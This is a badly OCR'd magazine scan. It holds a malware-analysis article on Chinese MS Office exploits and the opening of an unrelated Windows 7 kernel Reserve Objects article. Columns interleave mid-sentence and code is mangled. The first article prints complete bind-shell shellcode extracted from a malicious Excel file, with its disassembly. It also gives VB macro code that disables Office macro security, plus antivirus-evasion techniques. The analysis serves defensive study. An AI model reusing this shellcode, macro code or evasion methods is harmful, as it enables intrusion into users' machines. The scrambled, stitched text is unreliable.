

*Scan the default strings for different shellcodes.*

- 2. *Metasploit additional tools provide an edge in determining the flow of information.*
- 3. *Microsoft's!msex.xoru and !msec.ror are good extensions to be used for conversion and API hash resolving respectively*.
- 4. *Good shellcode encoders and decoders are required. Shellcode should be converted for analytical purposes.*
- 5. *Good understanding of Assembly is a pre requisite.*

#### **For MS Office Scan**

- 1. *Ms Office Malware Scanner*
- 2. *Microsoft Office Vis*
- 3. *Ms Office vulnerability scanner for initial look up.*
- 4. *MS Office file format specification*

#### **Additional**

It is necessary to have additional techniques and carrier program such as droppers which are used to spread malware into the victim machines. It includes some standard techniques to control the information flow for target specific exploitation. Some of the techniques and issues have been discussed as follows:

#### **Content Disposition – Forcing File downloads**

Most of the Chinese malware uses a typical layout of dropping files on the system. Well, the primary reason is to create a required supporting environment which provides an ease of execution. But continuous analysis of various office malware projects a scenario that the attacks are targeted in a well defined manner. It requires downloading of files and it is a big factor to decide how to dispose the files on the system. The appropriate Content-Disposition HTTP header is required which serves the purpose of exploitation in the real time environment. A regular analysis has shown the fact that malware writers carefully use this header in order to dispose files through Drive by Download. The preference can be inline or attached.

infection. Thus attackers use differ- a browser to download the malicious User-Agent = "User-Agent" ":" 1\*( prod**ent attack modes in order to set a** file in the system. If the user agent uct | comment )<sup>\*</sup> For example, the infected server dis- forced to get redirected to another does not match as per the requirement by the exploit, the browser is So a user agent string **"Mozilla/5.0** 

Generally, an inline option opens the file automatically in the browser and an attached option prompts for the downloading of file as standalone. Primarily, an inline option states that the content is a part of the Mail User Agent (MUA) where as attachment defines that file is separated from the MUA body. Considering the exploitation, any file which opens inline in a browser (Internet Explorer) aims to exploit the vulnerabilities present in the plugins. A standalone file serves the purpose of exploiting vulnerabilities in the base software installed in a system. **Well, both options aim at sys-**

*HTTP/1.12* 

**Listing** 

**right infection environment.**

poses two malicious files in a different domain. The RFC states manner as described in *Listing 5*.

*Figure 9*.

# **direction**

The user agent strings play a very critical role in determining the success of a malware. This is used by the

The initial look up of these malware *request-header field contains informa*files produces results as stated in *tion about the user agent originating*  **User Agent – Fingerprinting and Re-***tions, and automated recognition of user*  malware writers to perform a status *multiple product tokens and comments*  check on the victim machine through *identifying the agent and any sub prod*the details present in it. Well, it looks *ucts which form a significant part of the*  simple and basic but this is used in an *user agent. By convention, the product*  extensive manner by the detection *tokens are listed in the order of their sig*programs which define the ability of *nificance for identifying the application.* extensive manner in order to run the *According to RFC 2616"The User-Agent the request. This is meant for statistical purposes, the tracing of protocol violaagents for the sake of tailoring responses to avoid particular user agent limitations. User agents SHOULD include this field with requests. The field can contain* 

**(Windows; U; Windows NT 6.0; en-US; rv:1.9.1.9) Gecko/20100315 Firefox/3.5.9 ( .NET CLR 3.5.30729)"**  reveals information as presented in *Figure 10*.

This information is more than enough to detect the victim environment.

#### **VB Macro Stringency**

The office files provide active scripting through VB macros which is a source of potential infection. The previous versions of Ms Office 2002, 2003 have been exploited heavily by the inline VB macros accompanied with office files. The Chinese office malware uses these VB macros in an



*Accept-Ranges: bytes Content-Length: 11032*

*Content-Type: application/ msexcel* Connection *X-Powered-By: PHP/5.3.2 Accept-Ranges: bytes Content-Length: 11032*

E:\audit\malscan>officecat.exe c:\<br>Sourcefire OFFICE CAT v2<br>\* Microsoft Office File Checker \* |<br>|rocessing c:∖evil∖—945||o|A.xls<br>|ULNERABLE Excel<br>rned FORMAT record :\audit\malscan>officecat.exe c:\evil\??42010.5.5.xls<br>ourcefire OPPICE CAT v2<br>| Microsoft Office Pile Checker \* ocessing c:\evil\??‼2010.5.5.xls<br>LNERABLE BLE<br>|OCID: 51<br>|CUE-2008  $-3005$ **Figure 10. Information revealed by User Agent strings**  $\epsilon$ Firefox 3.5.9

> Mozilla  $5.0$ Windows

Windows NT 6.0

 $en$ -US

 $rv:1.9.1.9$ Gecko 20100315 Firefox  $3.5.9$ 



*E:\audit\malscan>ConvertShellcode.exe \x3c\x8b\x7c\x05\x78\x01\xef\x8b\x4f\x18 \x8b\x5f\x20\x01\xeb\x49\x8b\x34\x8b\x01\xee\x31\xc0\x99\xac\x84\xc0\x74\x07\xc1 \xca\x0d\x01\xc2\xeb\xf4\x3b\x54\x24\x28\x75\xe5\x8b\x5f\x24\x01\xeb\x66\x8b\x0c \x4b\x8b\x5f\x1c\x01\xeb\x03\x2c\x8b\x89\x6c\x24\x1c\x61\xc3\x31\xdb\x64\x8b\x43 \x30\x8b\x40\x0c\x8b\x70\x1c\xad\x8b\x40\x08\x5e\x68\x8e\x4e\x0e\xec\x50\xff\xd6 \x66\x53\x66\x68\x33\x32\x68\x77\x73\x32\x5f\x54\xff\xd0\x68\xcb\xed\xfc\x3b\x50 \xff\xd6\x5f\x89\xe5\x66\x81\xed\x08\x02\x55\x6a\x02\xff\xd0\x68\xd9\x09\xf5\xad \x57\xff\xd6\x53\x53\x53\x53\x53\x43\x53\x43\x53\xff\xd0\x66\x68\xd0\x00\x66\x53 \x89\xe1\x95\x68\xa4\x1a\x70\xc7\x57\xff\xd6\x6a\x10\x51\x55\xff\xd0\x68\xa4\xad \x2e\xe9\x57\xff\xd6\x53\x55\xff\xd0\x68\xe5\x49\x86\x49\x57\xff\xd6\x50\x54\x54 \x55\xff\xd0\x93\x68\xe7\x79\xc6\x79\x57\xff\xd6\x55\xff\xd0\x66\x6a\x64\x66\x68 \x63\x6d\x89\xe5\x6a\x50\x59\x29\xcc\x89\xe7\x6a\x44\x89\xe2\x31\xc0\xf3\xaa\xfe \x42\x2d\xfe\x42\x2c\x93\x8d\x7a\x38\xab\xab\xab\x68\x72\xfe\xb3\x16\xff\x75\x44 \xff\xd6\x5b\x57\x52\x51*

*E:\audit\malscan>ConvertShellcode.exe \x51\x51\x6a\x01\x51\x51\x55\x51\xff\xd0\x68 \xad\xd9\x05\xce\x53\xff\xd6\x6a\xff\xff\x37\xff\xd0\x8b\x57\xfc\x83\xc4\x64\xff \xd6\x52\xff\xd0\x68\xf0\x8a\x04\x5f\x53\xff\xd6\xff\xd0*

Assembly language source code : **Stripped** \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* 0000002f mov cx,word[ebx+ecx\*2] 00000033 mov ebx,dword[edi+0x1c]

0000003f popad 00000040 ret **00000041 xor ebx,ebx 00000043 mov eax,dword[fs:ebx+0x30] //Kernel 32.dll querying 00000047 mov eax,dword[eax+0xc] 0000004a mov esi,dword[eax+0x1c]** 0000004d lods dword[esi] 0000004e mov eax,dword[eax+0x8] 00000051 pop esi

**00000052 push dword(0xec0e4e8e) // LoadLibraryA** 00000057 push eax 00000058 call esia 0000005a push bx 0000005c push word(0x3233) 00000060 push dword(0x5f327377) 00000065 push esp 00000066 call eax

**00000068 push dword(0x3bfcedcb) // WSAStartup** 0000006d push eax 0000006e call esi 0000007b call eax

**0000007d push dword(0xadf509d9) // WSASocketA**  00000082 push edi

0000008e call eax **00000090 push word(0xd0) -- (D000) – 53248 –**  Port Number 00000094 push bx

00000096 mov ecx,esp 0000098 xchg eax ebp **00000099 push dword(0xc7701aa4) // Bind**

000000a4 push ebp 000000a5 call eax **000000a7 push dword(0xe92eada4) // Listen** 000000ac push edi

000000b1 call eax **000000b3 push dword(0x498649e5) // Accept** 000000b8 push edi 000000b9 call esi

000000c1 xchg eax,ebx **000000c2 push dword(0x79c679e7) // CloseSocket** 000000c7 push edi 000000c8 call esi 000000ca push ebp 000000cb call eax **000000cd push word(0x64) 000000d0 push word(0x6d63) // CMD** 000000d4 mov ebp,esp

000000f1 stos dword[es:edi] **000000f2 push dword(0x16b3fe72) // Create Process** 000000f7 push dword[ss:ebp+0x44] 000000fa call esi

00000008 call eax **0000000a push dword(0xce05d9ad) // WaitForSingleObject** 0000000f push ebx 00000010 call esi 00000012 push dword(0xffffffff)

#### **Listing 3: Extracted shellcode from evil.xls**

#### **Listing 4: Converting hexadecimal shellcode to assembly**

**Figure 9. Vulnerability check of malicious Excel files**



arbitrary code in the system. MSOffice 2007 provides a new format of saving files in the system. If macros are detected, a potential warning is raised as an alert notification. Well, this is a structured component present in a newer version of MS office. What about the previous versions? The old version of MS office does not differentiate between embedded codes as macros. It is hard to avoid the dependency on old versions in a real time environment. This ugly truth is the inclination of malware writers to develop malware programs with specific versions. Some of the Chinese malware used peripheral VB Macro code with the main exploit code in order to provide an edge and ease. It has been noticed that malicious VB Macros can be used in a flexible manner in order to provide stealth and automated modes of infection without user knowledge.

#### **Case:**

**CVE-2008-0081:** *Unspecified vulnerability in Microsoft Excel 2000 SP3 through 2003 SP2, Viewer 2003, and Office 2004 for Mac allows user-assisted remote attackers to execute arbitrary code via crafted macros, aka "Macro Validation Vulnerability," a different vulnerability than CVE-2007-3490.*

Chinese malware exploits this vulnerability on a large scale by sending crafted MS Excel files as **2010\_ .xls**  attached as a part of Outlook mail to infect users.

Some of the VB Macro codes which are used with the exploit as additional support codes are as follows as listed in *Listing 6*.

#### **Shellcode Polymorphism**

It is now the most widely used technique in defeating the intrusion detection technology. The basic aim is to make the shellcode self decrypting by attaching a key with it while **Subverting Anti Virus detection** encoding. As soon as the shellcode

executes, it first decrypts the execut-ered as quite effective in real time able with the attached key and then environment but subverting the de-The antivirus solutions are consid-

drops into the requisite folder. Lat-tection is what the malware writers

ecutable is encrypted. 2. Half XOR operation to encrypt the executable to a certain size thereby

leaving the rest of the file contents. Some samples are in the *Listing 7*.

est MS Office exploits are using this love to do. Most of Chinese malware strategy to exploit the systems. The use tricky patterns to evade antivi-Chinese malware is completely ad- rus solutions to enter into internal dicted to it. This is true. From some of organizational network bypassthe samples of Chinese malware that ing gateway security solutions **and**  we analyzed, we have come across **even desktop antivirus solution to**  with the exploit patterns that use **launch the attack by exploiting the**  polymorphic shellcodes. The poly-**system**. There are the standard patmorphism used in shell codes pri-terns which have been used by Chimarily uses XOR operation with a pre nese malware for a long time. The defined key to obfuscate the shell-bypassing methods include code. This can be done in two ways as noticed in the Chinese malware. 1. Full XOR operation in which full ex-**naming and extension** benchmark.

1. Most of the malware exploits **8.3 file**  Playing around with file extensions enables the attacker to bypass the anti virus detection. For Example: MS Office older and newer versions use some of the extensions as following **Word:** .docx, .docm, .dotx, .dotm

ity of parsing engines. For example: As we know OLE2 file format is a block security of the end user lies not only used in wild by the Chinese attackers. anticipated in the coming time. The has higher chances of not being de-rance and ingenuousness, rest is only In this paper we have presented the generalized behavior of Chinese malware that exploits the MS Office software at par. We have explained the techniques and methods used by MS Office based Chinese malware to show the impact of exploitation in the real world.. We have presented the security specific details of file formats and the types of infections that occur in them. These are the widely used techniques used in Chinese malware. With the change in MS Office file formats, new and advanced exploits of XML based file formats are in the automated solutions but also on awareness. But the most exploited vulnerabilities in this world are ignoa software construct. •

**Excel:** .xlsx, .xlsm, .xltx, .xltm, .xlsb, .xlam **PowerPoint:** .pptx, .pptm, .ppsx, .ppsm –Access: .accdb (new binary format, not Open XML).

ferent extensions can result in bypass-smaller blocks is another trick of bying of antivirus solutions. The Chinese malware aims at exploiting the inabilwhether a particular antivirus vendor scans filenames, file extensions, file cious code present in it.

2. Chinese malware also exploits the basically searches the free blocks to ineffectiveness of antivirus solutions be filled rather than allocating new to fail to determine the coherence between the filenames at two different in the wild for subverting antivirus offsets in the ZIP file. It is termed as signature based detection or scan-**ZDFC (ZIP Dual Filename Coherence**). ning the inline codes. The filename is same but it is duplithe fact that base software fails to scruof the file, inappropriate XML parsing or scanners failed to parse it coris the technique used to create malformed XML documents for testing.

So delivering malicious files with dif-3. **Fragmenting OLE2** structure into contents etc to determine the mali-64 or 128 bytes rather than 512 bytes passing antivirus solutions that are based file system. Any malicious file which is fragmented into block size of tected by the antivirus solution. OLE2 blocks. This technique has been used

cated at the header part and the same 4. **Encoding** is also the far best choice filename is used in the central direc-of malware writers for obfuscating tory. You must have noticed a repaired the script or code inside the Office file notification in Ms Office. It is due to files. US-ASCII and UTF-7 encoding is tinize the duplicated filenames used in MS Office files by placing a hidden the document structure. So the anti script inside it. As issues in IE7 have viruses can be bypassed if scanning is proven this fact of manipulating XML allowed for a single filename. This ap-tags with scripts which render the plies for binary format. For XML format code as HTML rather XML. The filters used heavily for playing around with rectly thereby resulting in malicious injections in the software itself. The

encoding mechanisms allow malware writers to execute the code on the victim machines.

There can be other variations which beat the antivirus functionality.

So, all these techniques collectively trigger highly powerful malware through MS Office files which emanate direct from Chinese Malware Factory.

#### **Conclusion**

*End Sub*

Code 4: Disabling Macro Security Feature<br>If System.PrivateProfileString("" "HKEY\_CURRENT\_USER<br>ISoftwareWicrosoft\Office\9.0\Word\Security", "Level") <> "" Then<br>CommandBars("Macro").Controls("Security...").Enabled = False<br>S

 *p\$ = "clone" CommandBars("Tools").Controls("Macro").Enabled = False Options.ConfirmConversions = (1 - 1): Options.VirusProtection = (1 - 1): Options.SaveNormalPrompt = (1 - 1) End If*

Code 5: Infected System - Verification<br>If System.PrivateProfileString("," "HKEY\_CURRENT\_USER\Software\Microsoft\Office\", "<B<br>style="color:black;background-color:#fff66"> Infected</B>?") <> "" then …….

#### **Case 1:**

*CVE-2006-2492: Buffer overflow in Microsoft Word in Office 2000 SP3, Office XP SP3, Office 2003 Sp1 and SP2, and Microsoft Works Suites through 2006, allows user-assisted attackers to execute arbitrary code via a malformed object pointer*

**Code 1: Hiding MS Office files** *Public Sub HideExcelMakeExcelInvisible() Application.Visible = False Application.Wait Now + TimeValue("00:00:10") Application.Visible = True End Sub* **Code 2: Delaying time for code execution** *Public Sub Application.Wait Now + TimeValue("00:00:10") End sub* Code 3: Handling opening and closing files automatically<br>*Sub Open\_Close\_Save\_As\_Word\_File()*<br>*Dim auto\_open\_save\_file\_app As Word.Application<br>Dim auto\_open\_save\_file\_doc As Word.Document Set auto\_open\_save\_file\_app = CreateObject("Word.Application") Dim old\_path As String Dim old\_filename As String Dim new\_path As String Dim new\_filename As String old\_path = Range("B4").Value old\_filename = Range("B5").Value* new\_path = Range("B6").Value<br>new\_filename = Range("B7").Value<br>NamePlace = old\_path + "\" + old\_filename<br>NewNamePlace = new\_path + "\" + new\_filename<br>auto\_open\_save\_file\_app.Visible = True<br>Set auto\_open\_save\_file\_doc = auto *auto\_open\_save\_file\_doc.SaveAs (NewNamePlace) auto\_open\_save\_file\_app.Quit Set auto\_open\_save\_file\_doc = Nothing Set auto\_open\_save\_file\_app = Nothing* **Listing 6: Extensible codes setting environment of exploitation Listing 7: Ms Office Exploit Cases overview**

*One of the Chinese malware exploits this vulnerability and shellcode uses half XOR operation. Further this exploit drops a WinHTTP.exe executable in the %temp% folder in win XP sp2 systems thereby exploiting MS Office 2003. The exploit file was named as 20100214*陸委楔@週活動一覽表(新增*).doc*

#### **Case 2:**

*CVE-2006-6456: Unspecified vulnerability in Microsoft Word 2000, 2002, and 2003 and Word Viewer 2003 allows remote attackers to execute code via unspecified vectors related to malformed data structures that trigger memory corruption, a different vulnerability than CVE-2006-5994.*

*One of the Chinese malware exploits this vulnerability and shellcode uses full XOR operation. Further this exploit drops a Svchost.exe executable in the %temp% folder in win XP sp2 systems. The exploit file was named as Final\_File\_of\_F4\_UN.doc*

*CVE-2008-081: The WordPad Text Converter for Word 97 files in Microsoft Windows 2000 SP4, XP SP2, and Server 2003 SP1 and SP2 allows remote attackers to execute arbitrary code via a crafted (1) .doc, (2) .wri, or (3) .rtf Word 97 file that triggers memory corruption, as exploited in the wild in December 2008. NOTE: As of 20081210, it is unclear whether this vulnerability is related to a WordPad issue disclosed on 20080925 with a 2008-crash.doc.rar example, but there are insufficient details to be sure.*

*The exploit is distributed as message-cv.doc which projects the same functionality as other exploits discussed above.*

#### **Case 4:**

*CVE- 2009-3129: Microsoft Office Excel 2002 SP3, 2003 SP3, and 2007 SP1 and SP2; Office 2004 and 2008 for Mac; Open XML File Format Converter for Mac; Office Excel Viewer 2003 SP3; Office Excel Viewer SP1 and SP2; and Office Compatibility Pack for Word, Excel, and PowerPoint 2007 File Formats SP1 and SP2 allows remote attackers to execute arbitrary code via a spreadsheet with a FEATHEADER record containing an invalid cbHdrData size element that affects a pointer offset, aka "Excel Featheader Record Memory Corruption Vulnerability."*

#### *The exploit is named as ATT42396.xls which drops some executable on the system.*

## **>> REFERENCES**

- **1.** *http://www.microsoft.com/interop/docs/ OfficeBinaryFormats.mspx*
- **2.** *http://blogs.msdn.com/brian\_jones/*
- **3.** *http://msdn.microsoft.com/en-us/library/ ms691105%28v=VS.85%29.aspx*
- **4.** *http://msdn.microsoft.com/en-us/library/ ms692518%28v=VS.85%29.aspx*
- **5.** *http://cve.mitre.org/cgi-bin/cvename. cgi?name=CVE-2008-0081*
- **6.** *http://cve.mitre.org/cgi-bin/cvename. cgi?name=CVE-2006-6456*
- **7.** *http://contagiodump.blogspot.com/*
- **8.** *http://www.scribd.com/doc/30438501/ New-Advances-in-Ms-Office-Malware-Analysis*
- **9.** *http://www.reconstructor.org*
- **10.** *http://msdn.microsoft.com/en-us/ library/cc313105%28office.12%29.aspx*
- **11.** *http://msdn.microsoft.com/en-us/ library/ms923609.aspx*

**ine APC OBJECT ine IO COMPLETION OBJEC #define MAX\_OBJECT\_ID 1**

**NTSTATUS STDCALL NtAl** 

- **OUT PHANDLE hObject,**
	- **IN POBJECT ATTRIB**
	- $DWORD$

**ChiectBuffer** 

 **0, 0,000 0,000 0,000 0,000 0,000 0,000 0,000 0,000 0,000 0,000 0,000 0,000 0,000 0,000 0,000 0,000 0,000 0,000 0,000** 

**i(NT**UCES(NSt<sub>LU</sub>)) **/\* Bail out: Not State** is

HAN **Handle**; **NTS AT ; NtStatus; if(PreviousMode == UserMode) // Validate hObject**  $\text{if}(\text{obj} \text{tf}_\text{D}) > \text{if}(\text{obj} \text{gt}_\text{D})$  **/\* Bail out: STATUS\_INVALID\_PARAMETER \*/ else NtStatus = ObCreateObject(PreviousMode,** (\* Bail out: STATUS\_INVALU)\_ERRAMSTER<br>
1<br>
els<br>
{<br>
N St: us = bd ea ed j<br>
Pr der vReser ed j<br>
Pr der vReser ed j<br>
Objects in the code,<br>
Original of the code,<br>
Original of the code,<br>
Original of the code,<br>
Original of the co VOID ObjectBuffer;<br>
N a NOutputHandle;<br>
S NT 3 NtStatus;<br>
S NT 3 NtStatus;<br>
C O M de = Js nN de = Js nN de = Js nN de = Js nN de = Js nN de = Js nN de = Js nN de = Js nN de = Js nN de = J<br>
(bj st1 o > n

**Ps MemoryReserved** by the  $P$ 

**PspMemoryReserveObject** 

 **ObjectAt ributes, and the contributes, and the contributes, and**  $\mathbf{A}$ Previode,

**by a straightful function of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of** 

**Types[ObjectType],**

**Sizes[ObjectType],**

 **\*/**

**s[ObjectType]);**

```
 if(ObjectType == IO_COMPLETION)
         Perform some ObjectBuffer
       ObjectBuffer[0x0C] = 3;
       ObjectBuffer[0x20] = 
PspIoMiniPacketCallbackRoutine;
       ObjectBuffer[0x24] = ObjectBuffer;
       ObjectBuffer[0x28] = 0;
```
 **NtStatus = ObInsertObjectEx(ObjectBuffer,**

 **&hOutputHandle,**

 **/\* Bail out: NtStatus**

 **if(!NT\_SUCCESS(NtStatus)) /\* Bail out: NtStatus**

**RundownRoutline = ExPreePool; ExernitializeApc (A improving the Windows** *<u>Anguating Cuc</u>* **1,** *operating system, as well as Electronical Limplementi***ne,** *implementing brand new**implementing brand new features and functionalities,*  **1,** *Apple 1) Apple 1 Which obviously make things*  **if(!KeInsertQueueApc(ApcBuffer,ApcArgument2,ApcArg** *Rundown Routing Software developers. On the CONSULTANT Other hand, as new code is being Return introduced to the existing kernelmuch easier for both users and or user-mode modules, new opportunities might be opened for potential attackers, aiming at using the system's capabilities in favor of subverting its security. Proving the above thesis is one of this paper's objectives – as the reader will find out, there are always two sides of the coin.*

 **\*/**

 **if(SystemThread(ThreadObject)) /\* Bail out: STATUS\_INVALID\_HANDLE**

me set Dbj at uf art A spot ory se *r*ed ctSize  **{ NtStatus = ObReferenceObjectByHandle(hApcRes** By **Matthew "j00ru" Jurczyk** PspMemoryReservedbject<br>
Manuel Song Island Strategy<br>
Manuel Song Island Strategy<br>
Song Island Strategy<br>
By Matthew "j00ru" Jurczyk

 **\*/**

 **RundownRoutine =** 

 **ApcBuffer = ExAllocatePoolWithQuotaTag(NonPagedP**

 **if(ApcBuffer == NULL)**

# **Windows Security**

by the applications. In this article, I What shouldn't be a surprise is the find its pseudo-code (presented in a In the underlying mechanisms, I would eserve, **INC to begin with a thologyn analyout ine** would like to introduce a new type fact that most of the new *syscalls* do C-like form) in *Listing 2*.  **IN PVOID ApcArgument3)**

 **/\* Bail out: STATUS\_NO\_MEMORY** WINDOWS SECURITY TIP THE CAPOBUTTER THE CAPOBUTTER THE CAPOBUTTER THE CAPOBUTTER THE CAPOBUTTER THE CAPOBUTTER THE CAPOBUTTER THE CAPOBUTTER THE CAPOBUTTER THE CAPOBUTTER THE CAPOBUTTER THE CAPOBUTTER THE CAPOBUTTER THE CA

# **WINDOWS SECURITY IT LEAD**

**IN A**<sup>OB</sup>s indicated in my previous functions that are exposed to *ring-3*, **IN A** Carticle – *Windows Objects in* so that user-defined applications (or **PVOID on** tion<sup>1</sup> – the Object Manager advantage of what the new system **EXECUTE HANDLE S** indicated in my previous article – Windows Objects in Kernel Vulnerability Exploitation<sup>1</sup> – the Object Manager<br> **HANDLE S** a crucial subsystem implemented **NTS** as a part of the windows executive,<br>Since it manages access to mostly evof objects – *Reserve Objects* – which not implement a completely new fea*if Windows 7* **product. As it turns out, the functionalities that have already ments to be passed – one of which is an** possible to use them as a very handy eters, and providing extra capabilities object handle to the user's application, have been shipped together with the ture – instead, they seem to extend The system call requires three arguas a part of the Windows Executive, ery kind of system resource utilized known kernel attacks.

 **\*/**

Because of the fact that Microsoft ory all developers are gaining feedback and turning overall experience of now well the • NtQueueApcThreadex – system<br>current system mechanisms are work-<br>which can optionally take **current system mechanisms are work-** with<br>ing, the native system-call set as well ta *Ing, the hattve system-call set as well*<br>as official API differ between distinct *<u>Exercise Scheen assured</u>*<br>Windows versions (please note that backwards compatibility, there is *NtSetloCompletionEx* – system call Size **s** loop no such guarantee regarding native should take a look at a comparison opposed to **table<sup>2</sup>, presenting changes between** *Windows 7 and Windows Vista SP1, in* terms of *ntdll.dll* exported symbols. As **where the maintainalization 1/2 Can De**<br>احتماع have been added, while only a couple functions have been introduced in of reserve objects are currently avail-<br>Of them removed **Solutenfield by**  $\mathbf{C} = \mathbf{C} \begin{bmatrix} 0 \times 20 \end{bmatrix}$  = overall experience of how well the while the API interface must provide calls). As a very good example, one can be seen, numerous new functions of them removed.

provides. *Listing* I presents a com-<br>plete set of new *ntdll* names within the underlying mechanisms, I would *Kernel Vulnerability Exploita-*more likely, system libraries) can take provides. *Listing 1* presents a comour interest.

the initial phase of development, and many others. **Type** is very likely to evolve in the future might become even more useful for we are mostly interested in  **0,** *ring-0 hackers*. thor's observations, the mechanism fect affects *syscalls* like *NtOpenKey(Ex)*,

## **Size: New Windows = new system calls**

 **else** Furthermore, according to the au-in older *NtCreateProfile* - the same efstance, the *NtCreateProfileEx* function many others.

Rt<sup>\*</sup> (Run-time library), implemented this new types of object really are, ject characteristics, such as its name, **as helper routines, commonly uti- NtStatus = ObInsertObjectEx(ObjectBuffer,** *kernel32.dll*). Aside from these, one **can also find around fifteen new Nt<sup>\*</sup> nt!NtAllocateReserveObject** lized by the official API code (such as in the first place.

helper tool, in the context of various, which were not present before. For in-<br>while the other two are meant to supdescribed in this paper is currently in *NtQuerySystemInformation(Ex)* and *nt!MmUserProbeAddress*, ensuring that Windows versions – in such case, it To get to the point, the functions that number of supported reserve object **the contract of the substantial** *PspMemoryReservedGobject* **on the end of creating an object on the number inside** *ObjectType* **bails out that the end of the end of the end of the end of the end of the end of the end of the end of the end of the end of th** the nature of these objects makes it been there, using additional param- output parameter, used to return the ply the type and additional information **ine**  *Nght after entering the function, the senceObjectByHandle entering the support entering the senceObjectByHandle* **CONTEXT,** the address does not exceed the user memory regions. Moreover, since the matter of the state of the state of the state of the memory regions. Moreover, since the state of the state of the state of the state of the state of the state of the state of the state  types is limited (and equals two at the • *NtAllocateReserveObject* – system call time of writing this paper), every hight<mark>he kernel side – performing a mem- the function execution.</mark>UCCESS (NtStatus)) adds in options that were not available regarding the object to be allocated. Right after entering the function, the

> As can be seen, all of these three above As mentioned before, only two types let's focus on the allocation function, allocation type (paged/non-paged

**Product A majority of the new function set is routines is publicly available. In order a separate OBJECT\_TYPE descriptor Composed of names beginning with to get a good understanding on what structure, containing some of the ob**symbols, which represent fresh kernel In order to give you the best insight of Ithe object descriptors for both types **EXECUTE SECUTE INTERFACTS IN THE SERVE SERVE SERVE CUTENCY AVAIL-**<br>Windows 7 and, at the same time, no able: *UserApcReserve* and *IoComple*-**Example 20)** and, at the same time, no able. Oscial performance and *locomple*-<br>accurate information regarding these *tionReserve objects*. Each of them has pool), and others. The pointers to **Exchange (Ap The Esecond dyna** these structs are available through the *PspMemoryReserveObjectTypes* array;



emoryReserveObjectTypes array; = PspUserApcResof a buffer, sufficient to hold the ob-<sub>Li</sub>the aforementioned array is present- THREAD flag set, the execution can ject's internal structure. Considering ed in *Table 1*.

 **/\* Bail out: NtStatus** After the sanity checks are performed, which can optionally take advant is used to create an object of a certain secodob ject))<br>tage of the previously allocated *Re-* size and type (you can find the funcrage of the previously anotated he<sup>2</sup> size and type (you can find the function in  $S_{\text{2D}}$  INVALID\_HAND  **\*/** (*Asynchronous Procedure Call*) into teresting part begins here. As can be **SizeToAllocate parameters are volatile** incrementing the pending IO coun- - instead, the *PspMemoryReserveOb*<sup>DbReferenceObject if (INT\_SUCCESS (Ntstatus)</sup> ter for an IO Completion Object. As *jectTypes* and *PspMemoryReserveOb-* **2,** opposed to the basic *NtSetIoCom-jectSizes* internal arrays are employed,  *pletion* function, it can utilize the *Re-*together with the *ObjectType* parameter used as an index into these. • *NtQueueApcThreadEx* – system call an internal *nt!ObCreateObject* routine which can optionally take advan- is used to create an object of a certain seen, both the *ObjectType* and *Object-* **Example 20 After the object is successfully allo-**<br>**After the object is successfully allo-***CONDOWN ROUTE = Extendio cated, the buffer is zeroed, so that no* **Exercise Exercise Islaming the Contract of American** Contract on the Contract of Text Contract of Text Contract O<br> **initialization is performed for an User-EXAMPLE FOLLOWER CONDUCTS AND RESPONSED TO A RUN AND RESPONSED TO A RUN AND RESPONSED TO A RUN AND RESPONSED TO A RUN AND RESPONSED TO A RUN A RUN 